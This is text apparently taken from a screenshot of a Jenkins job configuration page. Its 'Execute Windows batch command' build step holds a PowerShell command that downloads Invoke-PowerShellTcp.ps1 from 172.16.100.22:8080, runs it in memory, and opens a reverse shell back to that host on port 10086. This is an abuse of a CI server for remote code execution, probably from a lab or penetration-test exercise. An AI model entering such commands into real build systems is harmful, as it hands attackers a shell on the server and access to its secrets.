 Configuration
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell iex(iwr http://172.16.100.22:8080/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress
172.16.100.22 -Port 10086
Advanced...
Add build step